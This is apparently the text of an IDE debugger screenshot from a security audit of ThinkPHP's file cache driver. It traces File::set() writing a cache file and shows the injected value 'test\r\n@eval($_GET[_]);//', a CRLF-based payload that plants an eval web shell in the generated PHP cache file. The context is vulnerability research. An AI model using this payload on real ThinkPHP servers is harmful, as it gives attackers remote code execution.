 extend
public
runtime
cache
b0
68931cc450442b63f5b3d276ea4297
.gitignore
thinkphp
vendor
.gitignore
.travis.yml
build.php
composer.json
composer.lock
LICENSE.txt
README.md
think
External Libraries
Scratches and Consoles
136 */
137 public function set($name, $value, $expire = null) $name: "name" $value: "test\r\n@eval($_GET[_]);//" $expire: 0
138 {
139 if (is_null($expire)) {
140 $expire = $this->options['expire'];
141 }
142 $filename = $this->getCacheKey($name); $name: "name" $filename: "/Users/m0nk3y/Code_Audit/www/tpRCE/tpdemo/runtim
143 if ($this->tag && !is_file($filename)) { tag: null
144 $first = true;
145 }
146 $data = serialize($value); $value: "test\r\n@eval($_GET[_]);//" $data: "<?php\n//000000000000s:24:"test\r\n@eval(
147 if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) { options: [6]
148 //数据压缩
149 $data = gzcompress($data, level: 3);
150 }
151 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>"; $expire: 0
152 $result = file_put_contents($filename, $data); $data: "<?php\n//000000000000s:24:"test\r\n@eval($_GET[_]);//";\n?>
\think\cache\driver › File › set()
Debug: Unnamed
Debugger Console Output
Frames
File.php:153, think|cache|driver|File->set()
Cache.php:129, think|Cache::set()
Index.php:8, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
Variables
$data = "<?php\n//000000000000s:24:"test\r\n@eval($_GET[_]);//";\n?>"
$expire = {int} 0
$filename = "/Users/m0nk3y/Code_Audit/www/tpRCE/tpdemo/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php"
$name = "name"
$result = {int} 55
$value = "test\r\n@eval($_GET[_]);//"